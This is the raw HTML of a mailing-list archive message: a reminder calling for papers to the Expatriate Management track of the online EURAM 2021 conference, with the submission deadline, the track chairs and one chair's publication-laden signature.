

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2011&L=AIB-L&E=quoted-printable&P=4000170&B=--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_&T=text%2Fhtml;%20charset=Windows-1252&pending=
body_size: 3930
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
<style type="text/css" style="display:none;"> P {margin-top:0;margin-bottom:0;} </style>
</head>
<body dir="ltr">
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US">(Apologies for cross-postings and duplicate messages)<o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US">Dear Colleague,<o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US">A second friendly reminder about the
<a href="http://xzq1z.mjt.lu/lnk/AMEAAIqWqlkAAchG9aAAAKndw3IAAYCrSKIAm6QkABJ1hgBfwRM_38pOwXpDTF6YleCJ5l3M5gASddo/2/B0jNFBCn8HMHWeQsKYBnjg/aHR0cHM6Ly9jb25mZXJlbmNlcy5ldXJhbS5hY2FkZW15LzIwMjFjb25mZXJlbmNlLw" target="_blank">
<b>EURAM 2021</b></a> </span><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US">that will now be<b> ONLINE</b>, due<b>
</b><span style="mso-bidi-font-weight:bold">to prolonged sanitary measures and travel restrictions.&nbsp;The original dates, 16-18 June, 2021, are maintained. Please submit papers to the Standing Track on
<b>Expatriate Management </b>(apologies for this reminder and thanks if you have already submitted your manuscript).<b>
</b><o:p>&nbsp;</o:p></span></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US"><span style="mso-spacerun:yes">&nbsp;</span><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-size:28.0pt;font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;background:red;mso-highlight:red" lang="EN-US">DEADLINE
<o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-size:16.0pt;font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US">Submission of papers:<o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-size:16.0pt;font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US">12 January 2021 – 2:00 pm GMT+1 (CET).<o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-size:16.0pt;font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;background:yellow;mso-highlight:yellow" lang="EN-US">The EURAM 2020 website
<a href="https://www.xcdsystem.com/euram/abstract/index.cfm?ID=iAxRA8X">Submission Portal</a> is now OPEN for online submissions.</span></b><span lang="EN-US">
</span><b><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US">For more submission details and information about the Expatriate Management Track, please refer to the attachments of this e-mail.<o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:center;mso-layout-grid-align:none;text-autospace:none" align="center">
<b><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US">Chairs:<o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-family:&quot;TimesNewRoman\,Italic&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Italic&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></i></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-family:&quot;TimesNewRoman\,Italic&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Italic&quot;" lang="EN-US">Professor Jan Selmer, Ph.D.<span style="mso-tab-count:3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><o:p>&nbsp;</o:p></span></i></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US">Aarhus University, Denmark<o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US"><a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2011%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D4000170%26B%3D--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-family:&quot;TimesNewRoman\,Italic&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Italic&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></i></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-family:&quot;TimesNewRoman\,Italic&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Italic&quot;" lang="EN-US">Professor Vesa Suutari, Ph.D.<o:p>&nbsp;</o:p></span></i></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US">University of Vaasa, Finland<o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US"><a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2011%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D4000170%26B%3D--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US"><o:p>&nbsp;</o:p></span></i></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US">Professor Jean-Luc Cerdin, Ph.D<o:p>&nbsp;</o:p></span></i></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US">ESSEC Business School, Paris, France<o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US"><a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2011%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D4000170%26B%3D--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US">Dr. Yvonne McNulty, Ph.D<o:p>&nbsp;</o:p></span></i></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-weight:bold" lang="EN-US">Edith Cowan University, Perth, Australia<o:p>&nbsp;</o:p></span></p>
<p style="margin-right:0cm;margin-left:0cm;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin:0cm;margin-bottom:.0001pt;text-align:justify;text-autospace:none">
<span style="mso-ansi-language:EN-US" lang="EN-US"><a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2011%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D4000170%26B%3D--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;;mso-ansi-language:EN-GB;mso-bidi-font-weight:bold"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:14.0pt;font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US">We hope to see you online next year!<o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:14.0pt;font-family:&quot;TimesNewRoman\,Bold&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Bold&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin:0cm 0cm 0.0001pt;font-size:12pt;font-family:&quot;Times New Roman&quot;, serif;margin-right:0cm;margin-left:0cm;text-align:justify;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:14.0pt;font-family:TimesNewRoman;mso-bidi-font-family:TimesNewRoman" lang="EN-US">Jan, Vesa, Jean-Luc &amp; Yvonne</span><i><span style="font-family:&quot;TimesNewRoman\,Italic&quot;;mso-bidi-font-family:&quot;TimesNewRoman\,Italic&quot;" lang="EN-US"><o:p>&nbsp;</o:p></span></i></p>
<br>
</div>
<div>
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 12pt; color: rgb(0, 0, 0);">
<br>
</div>
<div id="Signature">
<div>
<div></div>
<div></div>
<div></div>
<div></div>
<div id="divtagdefaultwrapper" dir="ltr" style="font-size:12pt; color:#000000; font-family:Arial,Helvetica,sans-serif">
<div name="divtagdefaultwrapper" style="font-family:Calibri,Arial,Helvetica,sans-serif; font-size:; margin:0">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-family:Tahoma; font-size:13px">
<div style="font-size:13px; font-family:Tahoma"><font size="1" face="Constantia,Serif"><font size="2"><strong>Professor Jan Selmer, Ph.D.</strong></font>
</font><font size="1" face="Constantia,Serif"></font>
<div><font size="2" face="Tahoma"><font size="1" face="Constantia,Serif"></font>
<div><font size="1" face="Corbel,Sans-Serif"><span style="font-size:10pt">Founding Editor-in-Chief</span>
</font><font face="Corbel,Sans-Serif"></font>
<div>
<p class="MsoNormal" style="margin-top:0px; margin-bottom:0px"><font size="1" face="Corbel,Sans-Serif"><span style="font-size:10pt"><em>Journal of Global Mobility (JGM)</em></span></font></p>
<p class="MsoNormal" style="margin-top:0px; margin-bottom:0px"><font size="1" face="Corbel,Sans-Serif"><span style="font-size:10pt"><a href="http://www.emeraldinsight.com/jgm.htm" target="" tabindex="0">www.emeraldinsight.com/jgm.htm</a></span></font></p>
<p class="MsoNormal" style="margin-top:0px; margin-bottom:0px"><font size="1" face="Corbel,Sans-Serif"><span style="font-size:10pt">Department of Management, Aarhus University</span></font></p>
</div>
<font face="Corbel,Sans-Serif"></font>
<div><font size="1" face="Corbel,Sans-Serif"><span style="font-size:10pt">E-mail:
</span><a href="mailto:[log in to unmask]" target="" tabindex="0"><span style="font-size:10pt"><a href="/cgi-bin/wa?LOGON=A3%3Dind2011%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D4000170%26B%3D--_000_HE1PR01MB3881D69470E8584C0D374020F2F50HE1PR01MB3881eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></span></a></font><font size="1" face="Corbel,Sans-Serif"><span style="font-size:10pt"><br>
Twitter: <a href="https://mobile.twitter.com/janselmer_jgm?lang=en" tabindex="0">
@JanSelmer_JGM</a></span></font></div>
<div>
<p class="MsoNormal" style="margin-top:0px; margin-bottom:0px"><font size="1" face="Calibri,Arial,Helvetica,sans-serif" color="000000"><span style="background-color:rgb(255,255,0); font-size:8pt">Latest Book:</span></font><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="font-size:8pt">
 McNulty, Y. &amp; Selmer J. (Eds.) (2017), </span><i><span style="font-size:8pt">Research Handbook of Expatriates</span></i><span style="font-size:8pt">. Cheltenham, UK: Edward Elgar.
</span><a href="https://www.elgaronline.com/view/9781784718176.xml" tabindex="0"><span style="font-size:8pt">Electronic version</span></a><a href="https://www.elgaronline.com/view/9781784718176.xml" tabindex="0"><br>
<span style="font-size:8pt"></span></a></font></p>
<span style="font-size:8pt"></span><span style="font-size:8pt"></span><span style="font-size:8pt"></span></div>
<span style="font-size:8pt"></span><font size="1" face="Calibri,Arial,Helvetica,sans-serif"></font><span style="font-size:8pt"></span>
<div><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="background-color:rgb(255,255,0); font-size:8pt">New Article:</span><span style="background-color:rgb(255,255,255); font-size:8pt">&nbsp;</span><span style="background-color:rgb(255,255,0); font-size:8pt">
<span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt; background-color:rgb(255,255,255)">
Stoermer, S., Lauring, J., &amp; Selmer, J. (2020), “<span>The Effects of Positive Affectivity on Expatriate Creativity and Perceived Performance: What is the Role of Perceived Cultural Novelty?</span>”,
</span><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt; background-color:rgb(255,255,255)"><i>International Journal of Intercultural Relations.</i></span><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt; background-color:rgb(255,255,255)">
<a href="https://www.sciencedirect.com/science/article/abs/pii/S0147176720301796" title="https://www.sciencedirect.com/science/article/abs/pii/S0147176720301796">
Download</a></span><br>
</span></font></div>
<div><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="background-color:rgb(255,255,0); font-size:8pt">New Article:</span><span style="background-color:rgb(255,255,255); font-size:8pt">&nbsp;&nbsp;</span><span style="background-color:rgb(255,255,0); font-size:8pt">
<font size="2" face="Tahoma"><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt; background-color:rgb(255,255,255)" lang="EN-US">Stoermer, S., Lauring, J. &amp; Selmer,
 J. (2020), “Job Characteristics and Perceived Cultural Novelty: Exploring the Consequences for Expatriate Academics' Job Satisfaction</span><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt; background-color:rgb(255,255,255)" lang="EN-US">&quot;</span><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt; background-color:rgb(255,255,255)" lang="EN-GB"></span><u><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt; background-color:rgb(255,255,255)" lang="EN-US"></span></u><span style="background-color:rgb(255,255,255)"><i>,
</i></span></font></font><font size="2" face="Tahoma"><font size="2" face="Tahoma"><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="font-size:8pt"></span><i><span style="font-size:8pt; background-color:rgb(255,255,255)">In</span><span style="font-size:8pt; background-color:rgb(255,255,255)">ternational
 Journal of Human Resource Managament. <a href="https://www.tandfonline.com/eprint/H8URSSMPDFMAG5N2GVPN/full?target=10.1080/09585192.2019.1704824" title="https://www.tandfonline.com/eprint/H8URSSMPDFMAG5N2GVPN/full?target=10.1080/09585192.2019.1704824 ">
Download</a><br>
</span></i></font></font></font></span></font></div>
<div><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="background-color:rgb(255,255,0); font-size:8pt">New Article:</span><span style="font-size:8pt">&nbsp;</span><span style="font-family:Calibri,Helvetica,sans-serif; font-size:8pt">
</span><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt" lang="EN-US">Stoermer, S., Lauring, J. &amp; Selmer, J. (2019), “Does Angry Temperament Undermine the Beneficial Effects of Expatriates’ Proactive Personality?</span><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt" lang="EN-GB">”</span><u><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt" lang="EN-US">,
</span></u><i style=""><span style="font-size:8pt; font-family:Calibri,Helvetica,sans-serif; letter-spacing:-0.15pt" lang="EN-US">European Management Review.
<a href="https://onlinelibrary.wiley.com/doi/full/10.1111/emre.12364" class="OWAAutoLink">
Download</a>.</span></i><u><span style="font-size:12.0pt; font-family:&quot;CG Times&quot;,&quot;serif&quot;; letter-spacing:-.15pt; layout-grid-mode:line" lang="EN-US"></span></u><br>
<span style="font-size:8pt"></span><span style="background-color:rgb(255,255,0); font-size:8pt">New Article</span><span style="font-size:8pt">:
<span style="font-size:12.0pt; font-family:&quot;CG Times&quot;,&quot;serif&quot;; letter-spacing:-.15pt; layout-grid-mode:line" lang="EN-GB">
<span style="font-family:Calibri,Helvetica,sans-serif; font-size:8pt">McNulty, Y., Lauring, J., Jonasson, C., &amp; Selmer, J. (2019), “Highway to Hell? Fit-Dependent Expatriate Crisis Events and How to Deal with Them”,
</span><i style=""><span style="font-family:Calibri,Helvetica,sans-serif; font-size:8pt">Journal of Global Mobility.
<a href="https://www.emerald.com/insight/content/doi/10.1108/JGM-10-2018-0054/full/html" class="OWAAutoLink">
Download</a></span></i></span></span></font></div>
<div><font size="1" face="Calibri,Arial,Helvetica,sans-serif"><span style="font-size:8pt"><span style="font-size:12.0pt; font-family:&quot;CG Times&quot;,&quot;serif&quot;; letter-spacing:-.15pt; layout-grid-mode:line" lang="EN-GB"><i style=""><span style="font-family:Calibri,Helvetica,sans-serif; font-size:8pt"></span></i></span></span><a href="https://authors.elsevier.com/a/1XP-p3STRzP9mt"><span style="font-size:8pt"></span></a></font><font size="2" face="Tahoma">
